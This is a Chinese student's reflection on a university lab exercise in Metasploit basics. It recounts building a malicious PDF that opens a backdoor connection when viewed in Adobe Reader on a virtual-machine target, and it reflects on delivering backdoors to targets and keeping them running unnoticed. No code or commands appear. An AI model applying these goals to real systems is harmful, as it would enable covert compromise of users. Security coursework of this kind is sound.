使用安装的Adobe Reader文件打开生成的pdf文件时,发现攻击机中的监听始终无法进行回连,以为是生成文件的过程中出现了问题,但是尝试了生成很多文件都无法回连

? ? ? ?本次实验充分体现了信息搜集在攻击包括防范漏洞攻击的重要性,因此信息的收集的重要性不言而喻。仅仅依靠实验中的这些信息搜集方法是远远不够的。

? ? ? ?此外,结合前几次实验的内容以及曾经学习过的知识,如何能够把病毒或后门程序输送到期望的目标机中是很重要的,而不是像我们实验中只是简单地在虚拟机之间互相的拖拽文件。

? ? ? ?还有,如果保证后门程序的正常运行且不发现是很重要的,在实验中打开pdf文件的时候虽然我们可以成功连接到靶机,但是靶机的Adobe却卡死了。我们要向顺利的运行后门程序而不被宿主机的使用者发现,对后门程序的测试和执行性检测也是很关键的。

? ? ? ?本次的主要实验内容是MSF的基础应用,我最头大的事情就是要安装和切换虚拟机,从因为拒绝访问的原因从中文虚拟机换成了英文版的,又因为Adobe的版本问题从英文版换成了中文版的。安装虚拟机的时候总是出现了一些别人都没有的奇怪问题。每次在等待虚拟机上总是需要很长的时间,弄得我总是想挠墙。

? ? ? ?那么本次实验中,找到一个独特可用的模块也是耗时比较长的一项内容,但是在不断的尝试和探索中也让我对不同模块的主要内容和功能有了一些掌握,因为每次都需要去查看description中国的内容去了解不同的模块。这是这次实验我收获最大的地方。

2019-2020-2 网络对抗技术 20175209 Exp6 MFS基础应用

原文:https://www.cnblogs.com/wangzihong0213/p/12782046.html